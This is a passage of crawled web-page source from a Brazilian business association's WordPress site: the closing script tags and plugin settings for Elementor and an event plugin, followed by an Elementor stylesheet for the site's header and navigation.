var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.17.9" id="auxin-elements-plugins-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.17.9" id="auxin-elements-scripts-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","site_url":"https://cdlchapeco.com.br","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"0","expired":"Expired","author_id":"0","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://cdlchapeco.com.br/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"1891"};
//# sourceURL=etn-public-js-extra
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.53" id="etn-public-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b20117dc24"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"sebrae &#8211; CDL Chapec\u00f3","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.js?ver=2.9" id="auxin-custom-js-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cdlchapeco.com.br\/wp-admin\/admin-ajax.php","nonce":"afc8e23705","urls":{"assets":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cdlchapeco.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cdlchapeco.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/js/elementor.js?ver=3.3.53" id="etn-elementor-inputs-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/build/index-calendar.js?ver=3.3.53" id="etn-app-index-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cdlchapeco.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cdlchapeco.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-27 21:49:14 -->

--- FILE ---
content_type: text/css
request_url: https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1769233330
body_size: 4487
content:
.elementor-19 .elementor-element.elementor-element-b04ab47{--grid-template-columns:repeat(2, auto);--icon-size:25px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-widget-container{text-align:right;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon{background-color:#143A8000;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon i{color:#143A80;}.elementor-19 .elementor-element.elementor-element-b04ab47 .elementor-social-icon svg{fill:#143A80;}.elementor-19 .elementor-element.elementor-element-8cb5d77{text-align:start;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button{background-color:#143A80;font-weight:900;border-radius:50px 50px 50px 50px;padding:22px 45px 22px 45px;}.elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:hover, .elementor-19 .elementor-element.elementor-element-7a8e0fa .elementor-button:focus{background-color:#1F4B90;}.elementor-19 .elementor-element.elementor-element-7a8e0fa > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-87ad14f{text-align:end;}.elementor-19 .elementor-element.elementor-element-87ad14f:hover img{opacity:0.85;}.elementor-19 .elementor-element.elementor-element-9639fd7:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-9639fd7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-9639fd7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#182C4C;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19 .elementor-element.elementor-element-85e4b27 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19 .elementor-element.elementor-element-ead48de > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu .elementor-item{font-size:14px;font-weight:600;text-transform:uppercase;line-height:35px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:20px;padding-right:20px;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#143A80;}.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:before,
					.elementor-19 .elementor-element.elementor-element-ead48de .e--pointer-framed .elementor-item:after{border-color:#143A80;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-8264dcf{width:44.457%;}.elementor-19 .elementor-element.elementor-element-fb8d380{width:21.856%;}}